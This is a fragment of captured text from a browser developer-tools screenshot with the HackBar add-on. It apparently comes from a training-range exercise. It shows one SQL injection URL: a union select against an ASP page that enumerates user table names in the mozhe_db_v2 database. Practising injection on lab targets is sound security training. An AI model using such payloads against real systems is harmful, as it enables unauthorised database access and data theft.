 manage
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u' and name not in ('announcement')),'3',4